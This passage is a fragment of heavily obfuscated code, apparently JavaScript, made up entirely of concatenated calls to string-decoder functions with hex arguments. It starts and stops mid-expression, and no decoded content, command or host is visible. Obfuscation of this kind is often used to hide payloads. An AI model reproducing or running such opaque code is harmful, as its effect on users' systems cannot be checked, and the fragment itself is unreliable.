F_0x96d9cf(0x1920,0x1dd8,0xb96,0xb96,0x1f95)+O00O00911F_0x96d9cf(0x25,-0x8c3,-0x81f,-0x8,0x36a)+O00O00911F_0x2a49d6(-0xc4,0xdeb,0x920,0xabb,0x1060)+O00O00911F_0x301314(0xdc1,0x19ad,0x1206,0x8ab,0x109d)+O00O00911F_0x301314(0xe85,0x9c3,0xae1,0xb5e,0x1391)+O00O00911F_0x2a49d6(0x1e1e,0x1628,0x1a5c,0x1b39,0xe69)+O00O00911F_0xbc3d7d(0x929,0x14f5,0xf9c,0xf79,0xf)+O00O00911F_0x2a49d6(0x156d,0x866,0x1171,0x686,0x8a8)+O00O00911F_0xbc3d7d(0x127d,0x1229,0x20ac,0x147f,0x183f)+O00O00911F_0x96d9cf(0x38e,0x1182,0x867,0x1153,0x955)+O00O00911F_0xbc3d7d(0x1357,0x1478,0xdf6,0x1e5e,0x833)+O00O00911F_0xbc3d7d(0xbfe,0x1,0x19d,0xcb7,0x4c5)+O00O00911F_0x1fd229(-0x3ab,0x6cf,0x76d,0x1497,0x5d2)+O00O00911F_0xbc3d7d(0x1130,0x1676,0x1c01,0x1b2d,0x17b7)+O00O00911F_0x96d9cf(0x1e0,-0x30e,0x8ed,0x5a8,0xeda)+O00O00911F_0xbc3d7d(0xaa9,0x695,0xfa1,-0xd9,0x12d7)+O00O00911F_0x1fd229(0x8ec,0x187,0xf04,0x1b71,0x11e8)+O00O00911F_0x96d9cf(0xad0,0x16be,-0x194,-0x159,0xef9)+O00O00911F_0x96d9cf(0xe99,0x4bd,0xe11,0x4a2,0x614)+O00O00911F_0x96d9cf(0x33e,-0xab,-0x508,0x2f2,0x52b)+O00O00911F_0x96d9cf(0x144a,0xe8b,0x15c3,0xfdb,0x1d86)+O00O00911F_0xbc3d7d(0x1a56,0x2736,0x2935,0x1897,0x1740)+O00O00911F_0x301314(0x10bd,0x125a,0xff8,0xdd4,0x284)+O00O00911F_0xbc3d7d(0xf33,0xbca,0x1e1b,0x1b08,0x1d64)+O00O00911F_0xbc3d7d(0x11ae,0x114c,0x2d2,0x15f9,0x187b)+O00O00911F_0xbc3d7d(0x52b,-0x167,0xaaf,-0x12,0xe03)+O00O00911F_0x2a49d6(0x10bb,0xa2a,0x6d,-0x8f,0x8cc)+O00O00911F_0x301314(-0x94,-0x4db,-0xce6,-0x7bc,0x762)+O00O00911F_0x1fd229(0x221c,0x1128,0x1ccf,0x1f9c,0x20e0)+O00O00911F_0xbc3d7d(0x12df,0xe06,0x866,0x1e1a,0x13af))+(O00O00911F_0x301314(0x840,0x137a,0x1232,0x711,0x13be)+O00O00911F_0x96d9cf(0xad0,0x1046,-0xd6,0x10bd,0x4f0)+O00O00911F_0x301314(0xd12,0xb74,0xaa3,0x13b,-0x50)+O00O00911F_0x1fd229(0xd44,0xf95,0x87b,0xdd0,0xd5a)+O00O00911F_0x301314(0x389,0x112,0xa24,0x84a,0xa75)+O00O00911F_0x301314(0x1489,0x1655,0x5fb,0x1e4a,0x60e)+O00O00911F_0x301314(0x17ea,0xc2e,0x1a3b,0x1180,0x2270)+O00O00911F_0x1fd229(0x132e,0x1f4f,0x1fd5,0x2719,0x269d)+O00O00911F_0xbc3d7d(0x1357,0x1d64,0x223b,0xfbd,0x132c)+O00O00911F_0x96d9cf(0xca9,0x1632,0x1a15,0x1351,0x981)+O00O00911F_0x96d9cf(0x230,-0x42,0x3fe,-0x6e5,0x111)+O00O00911F_0x2a49d6(0x1588,0x131d,0xfa0,0xaac,0x688)+O00O00911F_0x301314(0x10be,0x1c0d,0x1afc,0xa09,0x1b51)+O00O00911F_0x2a49d6(0x1046,0x76c,0x8a0,-0x72d,-0x6f3)+O00O00911F_0x2a49d6(0x9f4,0xf80,0x595,0x1335,0x1b5)+O00O00911F_0x96d9cf(0xbcf,0x182,0x1a1e,0x372,0xbf4)+O00O00911F_0x301314(0x23c,0x503,-0xbed,-0xb97,-0x747)+O00O00911F_0x96d9cf(0xfa1,0xebf,0xd66,0x170c,0x1851)+O00O00911F_0x96d9cf(0x47a,-0x598,0x913,-0xa28,0x1308)+O00O00911F_0x1fd229(0x127b,0xd76,0x147f,0xfed,0x190c)+O00O00911F_0x2a49d6(0x1792,0x1809,0x16c3,0x1f01,0xf77)+O00O00911F_0x301314(0x15b9,0x1f69,0xed9,0xd62,0x16c4)+O00O00911F_0x301314(0xf9f,0xe44,0x6c0,0x10cb,0x7a6)+O00O00911F_0x2a49d6(-0x7f1,0x61f,0x184,0xfdb,0x948)+O00O00911F_0x301314(0x19a5,0x2592,0x1499,0x1f4e,0x2727)+O00O00911F_0x1fd229(0x1cbe,0x2780,0x1d96,0x1c46,0x1c8b)+O00O00911F_0x301314(0x12b3,0x2032,0xfbd,0x1430,0x1b11)+O00O00911F_0x1fd229(0x1f3b,0x29b4,0x20e4,0x175f,0x1b7c)+O00O00911F_0x2a49d6(0x1807,0x125e,0x9bf,0x1f56,0x56e)+O00O00911F_0x301314(-0x1b3,-0x5a2,0x805,-0xda4,0x8c8)+O00O00911F_0x1fd229(0x20b7,0x1175,0x1fc7,0x2471,0x1fc8)+O00O00911F_0x96d9cf(0x521,-0x3b8,0xe12,0x39c,-0x1dc)+O00O00911F_0x1fd229(0xf19,0x28cb,0x1ccf,0x1cfd,0x24bc)+O00O00911F_0xbc3d7d(0xe97,0x1669,0x4ff,0x1718,0x1ae7)+O00O00911F_0x301314(0x1540,0xb3f,0x6f8,0x1c6b,0x1d82)+O00O00911F_0x96d9cf(0x1740,0x144f,0x17c6,0x2582,0xeee)+O00O00911F_0x96d9cf(0x1126,0x995,0x129e,0xfec,0xaa9)+O00O00911F_0x2a49d6(0x397,0x61f,-0x5f4,0x1446,0x451)+O00O00911F_0x2a49d6(0x1384,0xc9f,0x63f,0x6ad,-0xaf)+O00O00911F_0x2a49d6(0x146b,0x118d,0xaa9,0x1db0,0xabc)+O00O00911F_0x96d9cf(0x135a,0x1b37,0xc30,0x19d8,0x77a)+O00O00911F_0xbc3d7d(0x180d,0x1b32,0x1397,0x1fd3,0x24e3)+O00O00911F_0x96d9cf(0xe3e,0x1b8d,0x241,0x7c6,0x1ccf)+O00O00911F_0x301314(0xa48,0x452,0xbb8,0x106a,0x179a)+O00O00911F_0x1fd229(-0x221,-0x5b5,0x900,0xfc3,0x3)+O00O00911F_0x96d9cf(0xfa1,0x1d36,0xe06,0x16cf,0x1b25)+O00O00911F_0x2a49d6(0x171b,0xbe9,0x1414,0x134f,0x117)+O00O00911F_0x2a49d6(0x382,0x3a1,0x1015,0x8d5,0xbe8)+O00O00911F_0xbc3d7d(0xfa0,0xf5a,0x1027,0x7e9,0x186b)+O00O00911F_0x301314(0x1a79,0x2300,0x23b5,0x1922,0x27b8)+O00O00911F_0x96d9cf(0x157d,0x18c1,0x1f34,0x1155,0xbec)+O00O00911F_0xbc3d7d(0x14af,0x1ac2,0x16ef,0xc89,0x129e)+O00O00911F_0xbc3d7d(0x196a,0x25d2,0x2336,0x1100,0x1b76)+O00O00911F_0x96d9cf(0x1c5a,0x2535,0x1dac,0x26c2,0x2171)+O00O00911F_0xbc3d7d(0x184,0xfc,0x3ca,0xcf2,0x67f)+O00O00911F_0x96d9cf(0x19ac,0x17a7,0x10a1,0xae4,0x12b6)+O00O00911F_0x1fd229(0xca7,0x102f,0x105a,0x856,0x16f5)+O00O00911F_0xbc3d7d(0x1a10,0x22af,0xd96,0x2107,0x1d7b)+O00O00911F_0x1fd229(0xd97,0x1adb,0x1091,0x1e5e,0x539)+O00O00911F_0xbc3d7d(0x91c,-0xdb,-0x52c,0xf57,0xf14)+O00O00911F_0x96d9cf(0x16d4,0xb35,0x2084,0x9d1,0x10e3)+O00O00911F_0x301314(0x13d5,0x12ca,0x2002,0x1653,0x9e2)+O00O00911F_0x96d9cf(0xf48,0x13f7,0x1311,0x98,0x1dc2)+O00O00911F_0x1fd229(0x1141,0x1351,0xc83,0x194e,0x1538)+O00O00911F_0x1fd229(-0x82,0x10b2,0xaa3,0x43,-0x2e3)+O00O00911F_0x96d9cf(0x172c,0x1518,0x227a,0x1eec,0x2569)+O00O00911F_0x96d9cf(0x1464,0x1836,0xefb,0xa5c,0x1044)+O00O00911F_0x301314(0x62b,0x462,0xa66,0x136b,0x36)+O00O00911F_0xbc3d7d(0x17ae,0x1e6d,0x16b9,0x200e,0xebd)+O00O00911F_0x2a49d6(-0x479,0x2ea,0x6c4,0x4cc,-0x424)+O00O00911F_0x96d9cf(0x53f,0x11f0,0x107,-0x726,0x2e3)+O00O00911F_0x96d9cf(0x16eb,0x177a,0x1a7b,0x1441,0x86c)+O00O00911F_0xbc3d7d(0x1875,0x1da2,0x17ce,0xb12,0x2567)+O00O00911F_0x301314(-0x97,0x5ae,0xa40,-0x8fa,-0xd9b)+O00O00911F_0x1fd229(0x61a,0x1db3,0x147f,0x607,0x1c4f)+O00O00911F_0x1fd229(0x12ed,0x23f3,0x1c04,0x1acc,0x1f26)+O00O00911F_0x96d9cf(0x1740,0x25ab,0x2521,0x14ad,0x16c4)+O00O00911F_0x96d9cf(0xc83,0x17e0,0x17ba,0x10bf,0xc48)+O00O00911F_0x96d9cf(0x4dd,0x351,0x509,-0x4a9,-0x678)+O00O00911F_0x96d9cf(0x450,0x34c,0x1244,0x6fd,0xc21)+O00O00911F_0x301314(0x12dd,0x1500,0x1b79,0x8e1,0x1de9)+O00O00911F_0x301314(0x1044,0xf05,0xe2a,0x917,0xa2c)+O00O00911F_0x1fd229(0x957,0xa6f,0x851,0x14ab,0x486)+O00O00911F_0xbc3d7d(0xe97,0xef1,0x35a,0x1400,0xba5)+O00O00911F_0x2a49d6(-0x1aa,0x79c,0xf9,0x896,-0x302)+O00O00911F_0x301314(0x3a1,0xd96,0x126d,-0x2e0,0x3bd)+O00O00911F_0xbc3d7d(0x8fc,0x481,0xadf,0x558,0x1ae)+O00O00911F_0x301314(0xed2,0x1db3,0x1932,0x1c81,0xfa6)+O00O00911F_0x1fd229(0x25f3,0x1cc9,0x1c70,0x1201,0x25aa)+O00O00911F_0x2a49d6(0x18f2,0x199b,0x18c1,0x2117,0x11ad)+O00O00911F_0x1fd229(0xece,0xbf7,0x535,-0x218,0x102b)+O00O00911F_0x301314(0x1ed,-0x5ee,0xddd,-0xacf,0x917)+O00O00911F_0x2a49d6(0x237,0x103f,0x18bd,0x318,0xc0d)+O00O00911F_0x2a49d6(-0x124,0xc29,0x136b,0x7b,0xac0)+O00O00911F_0x1fd229(0x171f,0x13a3,0x189f,0x1fac,0x1eee)+O00O00911F_0x2a49d6(0x1679,0x1527,0xc14,0x2082,0x76f)+O00O00911F_0x301314(0x18bf,0x1522,0x2392,0x2452,0x12b5)+O00O00911F_0x96d9cf(0xa96,0x18bb,0x45a,0xa4f,0x1272)+O00O00911F_0x2a49d6(0x133c,0x19d9,0x115d,0x18aa,0x19c1)+O00O00911F_0x2a49d6(0x161c,0x1ba8,0x15be,0x28f3,0x22a2)+O00O00911F_0x301314(0x39a,0xe00,0xf9e,-0x517,-0x6a2)+O00O00911F_0x301314(0x160b,0xa2f,0x2384,0xadb,0xd31)+O00O00911F_0xbc3d7d(0x19b2,0x1232,0x16bd,0x21de,0x205c)+O00O00911F_0x1fd229(0x7a7,0x1cb6,0x1247,0x1524,0xc90)+O00O00911F_0x301314(0x15a5,0xcc0,0x1536,0xce6,0x22cd)+O00O00911F_0x1fd229(0x13d7,0x227a,0x19a1,0x14cc,0x1b5f)+O00O00911F_0x2a49d6(0x27d6,0x19d1,0x26b8,0x10b4,0x16d1)+O00O00911F_0x96d9cf(0x1457,0x576,0x1021,0xb32,0x11da)+O00O00911F_0xbc3d7d(0x1199,0x16e9,0x1fab,0x13a0,0xaec)+O00O00911F_0xbc3d7d(0xbcd,0x219,0x101d,0x1b8,0x6da)+O00O00911F_0x1fd229(-0x345,-0x50b,0x894,0x6a8,0x68a)+O00O00911F_0x1fd229(0x408,0x14ae,0x11e6,0xfce,0x434)+O00O00911F_0x2a49d6(0x2f9,0x372,0x1074,0x170,0x916)+O00O00911F_0x2a49d6(0x587,0x1084,0xeb5,0x15b9,0x1ae8)+O00O00911F_0x301314(0x13fd,0x1f0d,0x1376,0x1201,0xa6c)+O00O00911F_0x2a49d6(0x946,0x69c,0x94d,-0x426,0x229)+O00O00911F_0x2a49d6(0x9f0,0x9b8,-0x37c,0x7f3,0x4bb)+O00O00911F_0x96d9cf(0xd10,-0x10,0x1439,0x9e5,0x1b92)+O00O00911F_0x1fd229(0x194e,0x1248,0x1ea9,0x1fc8,0x1c35)+O00O00911F_0x2a49d6(0x1b0,0xe81,0xcdf,0x510,0x15b2)+O00O00911F_0x1fd229(0x236a,0x1c04,0x1e55,0x2a90,0x2aeb)+O00O00911F_0x1fd229(0x741,0x121e,0xfd3,0x1555,0x88a)+O00O00911F_0x96d9cf(0x1897,0x22ce,0xa3e,0x1ea9,0x1e05)+O00O00911F_0x301314(0x252,-0xc9e,-0xb0e,0xf4d,-0x36b)+O00O00911F_0x2a49d6(0x12a1,0xf80,0x11a7,0x119c,0x1242)+O00O00911F_0x1fd229(0xf7b,0xa50,0x5c7,0x9a0,0xb1c)+O00O00911F_0x96d9cf(0x1859,0x25d1,0x248f,0x1974,0x17ef)+O00O00911F_0xbc3d7d(0xfd,-0x3d8,-0xb2,-0x44b,0x3f6)+O00O00911F_0xbc3d7d(0x15b5,0x238b,0x1753,0xeda,0x16bb)+O00O00911F_0x1fd229(0x80d,0xc07,0x11bc,0x3d6,0x1133)+O00O00911F_0x96d9cf(0x1920,0x1b09,0x1016,0x14e6,0x122c)+O00O00911F_0x96d9cf(0xd8c,0x2c8,0x13d7,0x11a0,0x1c6f)+O00O00911F_0x2a49d6(0x2305,0x158d,0x143d,0x1f49,0xa34)+O00O00911F_0xbc3d7d(0x717,-0x5ef,0xf91,-0x5cd,0x692)+O00O00911F_0x2a49d6(0x20f1,0x1599,0x1a13,0x1c6b,0xf2e)+O00O00911F_0x96d9cf(0x1244,0x1e65,0x1de3,0xd7c,0x1e20)+O00O00911F_0xbc3d7d(0x132a,0x153a,0x1ccd,0x9d4,0x544)+O00O00911F_0xbc3d7d(0x112e,0x3c1,0x1909,0x1a37,0xfce)+O00O00911F_0x96d9cf(0x1ac,0x9e,0x5b,-0x491,0xc9f)+O00O00911F_0x1fd229(0x435,0x1e86,0xfa3,0x1e28,0x375)+O00O00911F_0x1fd229(0x1c38,0x239a,0x2155,0x1f95,0x2fe1)+O00O00911F_0x2a49d6(0x14ed,0x15a6,0xcab,0x14d9,0x15af)+O00O00911F_0x301314(0xdbb,0x15a1,0x14a,0x1084,0x64e)+O00O00911F_0x2a49d6(0xb22,0x1809,0xbb4,0x1556,0x1a46)+O00O00911F_0xbc3d7d(0x1695,0x170b,0x13bd,0xf77,0x1d04)+O00O00911F_0x1fd229(0xab6,0x2373,0x1605,0x78e,0xc82)+O00O00911F_0x96d9cf(0x228,0x8ab,0x10c5,0xc33,0x1f7)+O00O00911F_0x1fd229(0xc3e,0x70b,0x1249,0x1216,0x3c6)+O00O00911F_0x96d9cf(0x134a,0x21a1,0x131a,0x11c1,0x8e3)+O00O00911F_0x2a49d6(-0x17,0xb09,0x9f2,0xb18,0x923)+O00O00911F_0x2a49d6(0xd95,0xc12,-0x11d,0xb71,0x1333)+O00O00911F_0x96d9cf(0xce7,0x827,0x172,0x5c4,0x1331)+O00O00911F_0x1fd229(0x109c,0x1cdc,0x1541,0x712,0xd2f)+O00O00911F_0x2a49d6(0xf98,0x1aa0,0x10b8,0x1f90,0x24fa)+O00O00911F_0x96d9cf(0x1d06,0x1311,0x2ac1,0x1c9f,0x1943)+O00O00911F_0xbc3d7d(0x4d9,0x10a5,0xe16,-0x57,0x727)+O00O00911F_0xbc3d7d(0x1a10,0x194b,0x1ff3,0xf47,0x1f93)+O00O00911F_0xbc3d7d(0x13ac,0xebc,0x14ad,0x17d6,0x2044)+O00O00911F_0x2a49d6(0x12a7,0x1386,0x1298,0x1453,0x18ef)+O00O00911F_0x2a49d6(0xd90,0x1517,0x1aff,0x1807,0x1f5c)+O00O00911F_0x1fd229(0x1b2e,0x661,0xd27,0x4fa,0x1f2)+O00O00911F_0x301314(0x9cd,-0x434,-0x51b,-0xa,-0x2fc)+O00O00911F_0x96d9cf(0x9c7,0x31e,0xded,-0x35b,-0x1b1)+O00O00911F_0xbc3d7d(0xa25,0x9f9,0xda3,-0x309,-0x3e9)+O00O00911F_0x1fd229(0x1575,0x11ac,0x13d6,0x1fdf,0xf0a)+O00O00911F_0xbc3d7d(0x293,-0x517,-0x86b,-0xa56,-0xa10)+O00O00911F_0xbc3d7d(0x87,-0xa6b,-0x4e1,0xc68,-0x1e7)+O00O00911F_0x96d9cf(0x521,0xe2d,0x13e0,0x12a2,-0x367)+O00O00911F_0x301314(0x1b17,0x106a,0x1c45,0xd7d,0x1094)+O00O00911F_0x2a49d6(0x1333,0x84f,0x993,0xdb9,0x62d)+O00O00911F_0x1fd229(0x16ad,0xabb,0xf04,0x4dd,0x11b3)+O00O00911F_0xbc3d7d(0xa25,0xd30,0x69c,0x175d,0x1596)+O00O00911F_0x301314(0xb60,0x14e9,0xa33,0xdb0,0x14b5)+O00O00911F_0x2a49d6(0x4ac,0xb93,0x347,-0x190,0x1308)+O00O00911F_0xbc3d7d(0x1baf,0x1548,0x1c1e,0x2300,0x2833)+O00O00911F_0x1fd229(0x528,-0x5a6,0x76c,0x1a4,0xcf2)+O00O00911F_0x96d9cf(0x9a8,0x12b7,0x10c8,0x12c0,0xa45)+O00O00911F_0x301314(0x81f,-0x450,0x1185,-0x222,-0xf0)+O00O00911F_0x2a49d6(0x25a9,0x199b,0x21d2,0x256b,0x1829)+O00O00911F_0x1fd229(-0x207,0x658,0x6e5,0x1256,-0x463)+O00O00911F_0x1fd229(0x142a,0x122b,0xe10,0x5ff,0x194f)+O00O00911F_0xbc3d7d(0x1486,0x2239,0x1e14,0x94f,0x9ab)+O00O00911F_0xbc3d7d(0x1834,0xc22,0x2690,0x1b84,0x1858)+O00O00911F_0x1fd229(0x355,0x1cb6,0x1101,0x757,0x1433)+O00O00911F_0x1fd229(0x1293,0x208a,0x1d96,0x2235,0x1cc9)+O00O00911F_0x96d9cf(0x1137,0x80c,0x699,0x4f3,0xafc)+O00O00911F_0x2a49d6(0x10cc,0x81a,0xb2,0x51a,0x489)+O00O00911F_0x1fd229(-0x432,0x28e,0x5a3,0x995,0xe2a)+O00O00911F_0x2a49d6(0x9de,0x13e3,0x1617,0x946,0x8f5)+O00O00911F_0x1fd229(0x1347,0x1d81,0x2229,0x1bf2,0x1ca8)+O00O00911F_0x96d9cf(0x713,0x5,-0x1e9,0x108b,0xf58)+O00O00911F_0x1fd229(-0x295,-0x13f,0xb9e,0x4d2,0x1237)+O00O00911F_0x1fd229(0x8b,0xefe,0x6fd,0x232,-0x1b2)+O00O00911F_0x1fd229(0x219a,0x10cc,0x1a66,0x20bd,0x1968)+O00O00911F_0x301314(0x1a13,0xf83,0x11f0,0x1cfd,0x246a)+O00O00911F_0x2a49d6(0x1c10,0xd91,0x157c,0x1a0f,0xf33)+O00O00911F_0x96d9cf(0xfa0,0x10f2,0x43e,0x1944,0x14ff)+O00O00911F_0x96d9cf(0x1464,0x14aa,0x676,0xc74,0x1ad0)+O00O00911F_0x2a49d6(0x152d,0x1084,0x500,0x148d,0x19df)+O00O00911F_0x1fd229(0x28c8,0x1b69,0x2157,0x2523,0x239e))+(O00O00911F_0x1fd229(0x17bd,0x2460,0x1fac,0x10c8,0x23ba)+O00O00911F_0x2a49d6(0xf0d,0x181b,0x130c,0x1358,0xd41)+O00O00911F_0x1fd229(0x241b,0x1cec,0x1b4c,0xe5a,0x1d38)+O00O00911F_0x96d9cf(0x259,0x358,0x10de,0x765,-0x245)+O00O00911F_0xbc3d7d(0x1baf,0x1622,0x2a5e,0x24b7,0xff1)+O00O00911F_0x301314(0x90b,0x14be,0x16d8,0x1441,0x25e)+O00O00911F_0x96d9cf(0xb9b,0xa9e,0x1664,-0x1ce,0xca0)+O00O00911F_0x1fd229(0x1ea6,0x2622,0x1983,0xc63,0x10b6)+O00O00911F_0x301314(0x111a,0x1c1a,0x168e,0x61d,0x18ba)+O00O00911F_0xbc3d7d(0x1c41,0xf40,0x289d,0x23e3,0x13a7)+O00O00911F_0x96d9cf(0x3f6,0x4aa,0x1286,0x115c,-0x31b)+O00O00911F_0x2a49d6(0x98c,0x28c,0xc74,-0x609,0xa64)+O00O00911F_0x2a49d6(0xe5e,0x63b,-0x647,-0x845,0x23e)+O00O00911F_0x2a49d6(0xa96,0x7e1,0x9da,0x154b,0x97e)+O00O00911F_0x2a49d6(0x39e,0x5a9,0x451,0xeda,0x1224)+O00O00911F_0x96d9cf(0xf6e,0x1616,0x158a,0x15d5,0xc79)+O00O00911F_0x2a49d6(0x175d,0xc8f,0x421,0x1b69,0x276)+O00O00911F_0x96d9cf(0xe02,0x18dd,0x5ed,0x351,0xadb)+O00O00911F_0x96d9cf(0xcdb,0x808,0x1682,0x18e5,0x9cb)+O00O00911F_0x301314(0x678,0x9cb,0xe02,-0x25,0x1187)+O00O00911F_0xbc3d7d(0x17ae,0x93b,0x17db,0x1305,0x19ba)+O00O00911F_0x1fd229(0x2525,0x1762,0x1674,0x148a,0x1065)+O00O00911F_0x301314(0x551,-0x54b,0xd3e,0x20e,-0x89b)+O00O00911F_0x1fd229(0x1a28,0x1107,0xf28,0x815,0x455)+O00O00911F_0x96d9cf(0x1be0,0x270f,0x1ba1,0x1e47,0x1ce9)+O00O00911F_0x1fd229(0xe7c,0x2a0a,0x1b1e,0x26e0,0x1b91)+O00O00911F_0x2a49d6(0x784,0x8e3,0x1788,0x149,0x125a)+O00O00911F_0x96d9cf(0x626,0x596,0x133d,0xa25,0x7ad)+O00O00911F_0x96d9cf(0xf9f,0x13ec,0x7f5,0xbda,0x1089)+O00O00911F_0x1fd229(0x73b,0x1d77,0x146e,0xed8,0x234d)+O00O00911F_0x96d9cf(0x9ea,0x1285,0x1686,-0x230,0x6f9)+O00O00911F_0x2a49d6(0xa63,0x18fd,0x19fb,0x27c2,0x1f4d)+O00O00911F_0x2a49d6(0x11d9,0xddb,0x12af,0x13c,-0xbf)+O00O00911F_0x2a49d6(0x2be7,0x1e5c,0x1468,0x2bf1,0x1ea6)+O00O00911F_0xbc3d7d(0x940,0x10e4,0x12b1,0x5fd,0x130c)+O00O00911F_0x96d9cf(0x1be0,0x10f5,0x2137,0x25d9,0x1c56)+O00O00911F_0x1fd229(0x24e7,0x273d,0x1b1e,0x1266,0x29d2)+O00O00911F_0x1fd229(0x14bb,0x1780,0x1b08,0x1e6c,0x1b66)+O00O00911F_0xbc3d7d(0x115,0x357,0xb76,-0x288,0x181)+O00O00911F_0x2a49d6(0x1bc4,0x166b,0xd89,0x103b,0x9d7)+O00O00911F_0x301314(0x1a13,0x1e1f,0x21c7,0x1bb9,0x2682)+O00O00911F_0x1fd229(0x97e,0x584,0x118c,0x416,0x1e88)+O00O00911F_0x2a49d6(0x1249,0x10e2,0x488,0x1b6f,0x1685)+O00O00911F_0x96d9cf(0x1464,0x5bb,0x6f8,0x1da8,0x20a8)+O00O00911F_0x96d9cf(0xf42,0x5a8,0x1a2f,0x1549,0x13c9)+O00O00911F_0x1fd229(0x237f,0x2f4f,0x2157,0x16cf,0x2b00)+O00O00911F_0xbc3d7d(0x19c4,0xd16,0x251b,0x14ca,0xf07)+O00O00911F_0x96d9cf(0x181e,0x1b12,0x1f86,0x179f,0x2587)+O00O00911F_0x96d9cf(0x315,-0x57e,0xaa3,-0x64a,-0x2fc)+O00O00911F_0xbc3d7d(0x24a,0xad2,0x1103,-0x406,-0x765)+O00O00911F_0xbc3d7d(0x1221,0x134d,0x198f,0x1750,0x107d)+O00O00911F_0x301314(0x1726,0x1e91,0x210b,0x1928,0x1ea3)+O00O00911F_0x1fd229(0x9c8,0x1f3e,0x13e1,0x1bb2,0x18eb)+O00O00911F_0x1fd229(0x2828,0x2ca2,0x20e6,0x1da8,0x1534)+O00O00911F_0x96d9cf(0x1108,0x1955,0x234,0x672,0x2fa)+O00O00911F_0x301314(-0x2,0xce1,0x5d8,-0x38f,0xb7e)+O00O00911F_0xbc3d7d(0x932,0x53c,0x367,0x16dc,0xf38)+O00O00911F_0x96d9cf(0x31b,0xbaa,-0x21e,0x5f0,-0x1a)+O00O00911F_0x1fd229(0xb33,-0xde,0x919,-0x5bc,0x1013)+O00O00911F_0x96d9cf(0x6ac,0x152f,0xde7,-0x3ad,0x92e)+O00O00911F_0x2a49d6(-0x48c,0x855,0x5fb,0xc8c,-0x570)+O00O00911F_0x301314(0xf48,0x964,0x19f7,0x14b1,0xdc0)+O00O00911F_0x2a49d6(-0x217,0x32d,0x1cb,0x4f2,0x19e)+O00O00911F_0x2a49d6(-0x3e9,0x5a9,0x133b,-0x3fe,0xd66)+O00O00911F_0x96d9cf(0xf6e,0x156f,0x6bd,0x1d7,0x1b17)+O00O00911F_0x1fd229(0x102a,0x1e05,0x108a,0x11c6,0x580)+O00O00911F_0x1fd229(0x17b3,0x1b95,0x133f,0xab4,0x1b28)+O00O00911F_0x96d9cf(0xcdb,-0x1c,0xfb5,0xbe0,0x1a57)+O00O00911F_0x301314(0x678,-0x63e,-0x5d9,0x2f5,0x124a)+O00O00911F_0x96d9cf(0x1859,0x1b72,0x100c,0x19e0,0x1e30)+O00O00911F_0x2a49d6(0x1363,0x1279,0x17a3,0x7cf,0x1a07)+O00O00911F_0x2a49d6(-0x30f,0x81a,0x9fe,-0x3ae,0x112c)+O00O00911F_0x1fd229(0xcd2,0x601,0xf28,0x17fd,0x135)+O00O00911F_0x2a49d6(0x2786,0x1d22,0x1e8b,0xf3e,0x20a0)+O00O00911F_0x2a49d6(0x210a,0x1723,0x1d70,0x1da3,0xd9f)+O00O00911F_0x2a49d6(-0x2f9,0x117,0xdfd,0x53f,0x541)+O00O00911F_0x96d9cf(0x1c0,-0x647,-0x448,-0x770,0xad0)+O00O00911F_0x301314(0x16d2,0x1069,0x251e,0x1a68,0x2376)+O00O00911F_0x301314(0x16b2,0x1fc1,0x1e0a,0x1dda,0x1b79)+O00O00911F_0x1fd229(0x11cd,0xe8a,0xc87,0xb42,0x842)+O00O00911F_0x96d9cf(0xa74,-0x2b6,-0x1a9,0x1855,0xfa1)+O00O00911F_0x96d9cf(0x1c4,0xaa0,-0x61c,-0x805,-0x3a4)+O00O00911F_0x301314(0xbf9,0x48b,-0x45,0x1375,0xd99)+O00O00911F_0x1fd229(-0x126,0xb53,0x5d2,-0x5ba,0x12ef)+O00O00911F_0xbc3d7d(0x39,-0xea9,0x7dc,-0x6c5,0xb5d)+O00O00911F_0xbc3d7d(0x1465,0x1fef,0x169d,0x1944,0x14fa)+O00O00911F_0x1fd229(0x242b,0x1730,0x1f08,0x112c,0x1b0d)+O00O00911F_0xbc3d7d(0x14c5,0x10b0,0xc93,0xe97,0x1ac6)+O00O00911F_0xbc3d7d(0x3,-0x318,0xa16,0xe7c,0x920)+O00O00911F_0x301314(0x177e,0x2490,0x1a07,0x1135,0x246d)+O00O00911F_0xbc3d7d(0x1ac5,0x1298,0x25a6,0x1a31,0x1ff4)+O00O00911F_0x301314(0x109f,0xf28,0x169c,0x1022,0x1eab)+O00O00911F_0x301314(0x19a7,0x19aa,0x1fa3,0x1d75,0x2004)+O00O00911F_0x301314(0xf5b,0x12c4,0x1552,0xe38,0xff7)+O00O00911F_0x2a49d6(0x13f5,0x1d9c,0xf2c,0x29e2,0x10b2)+O00O00911F_0x1fd229(0xce3,-0x2fd,0x624,-0x290,0x3f3)+O00O00911F_0x96d9cf(-0x61,-0x915,-0x658,0x781,0xa46)+O00O00911F_0x96d9cf(0x6ac,0x49d,0x2f3,-0x41b,0x14b9)+O00O00911F_0x2a49d6(-0x52b,0x855,-0x99,0x15a8,0x18d)+O00O00911F_0xbc3d7d(0x1024,0x438,0x1a4a,0x464,0x16f8)+O00O00911F_0x1fd229(0xbd,0xdc1,0x830,0x6b7,0x1157)+O00O00911F_0x1fd229(0x159a,-0x38e,0x796,0x10db,0xa92)+O00O00911F_0xbc3d7d(0x1baf,0x18c7,0x1296,0x12e1,0x1b30)+O00O00911F_0x1fd229(0x1831,0xb29,0xfcf,0xd12,0x98a)+O00O00911F_0x301314(0xa14,-0x337,-0x25d,0x1f9,0xae6)+O00O00911F_0xbc3d7d(0x139b,0x20e1,0x1123,0x187a,0x13a6)+O00O00911F_0x1fd229(0x1f86,0x15bc,0x17de,0x1f59,0xd73)+O00O00911F_0x96d9cf(0x1cec,0x282e,0x25ca,0x1c57,0x1551)+O00O00911F_0x2a49d6(0xcce,0x538,-0x59b,0x13e,0x4b7)+O00O00911F_0x2a49d6(0x1072,0x28c,0x727,0x286,0x5c)+O00O00911F_0x2a49d6(0x4ab,0x63b,-0x845,-0x5fa,-0x37d)+O00O00911F_0x1fd229(0xe20,0x196f,0x130c,0x18b5,0x902)+O00O00911F_0x1fd229(0x1b31,0x417,0xcde,0xa29,0x16ec)+O00O00911F_0x301314(0x10d,-0xddf,-0x3ef,0x65,0x577)+O00O00911F_0x301314(0x181d,0x9b0,0x14f6,0x1f39,0x22a6)+O00O00911F_0xbc3d7d(0x6b2,0xa97,0x8bc,0x1075,0xae4)+O00O00911F_0x301314(0x8a9,-0x21d,0x1544,0x7bc,0xda7)+O00O00911F_0x2a49d6(0x16dc,0x1234,0xf86,0x836,0x1116)+O00O00911F_0x1fd229(0x1575,0xfeb,0x18c7,0x1fcc,0x1a0c)+O00O00911F_0x1fd229(0x5d9,0x56b,0xf04,0x1a0c,0xf04)+O00O00911F_0x301314(0x663,0xe2c,0x13a9,0x14f6,0x860)+O00O00911F_0x301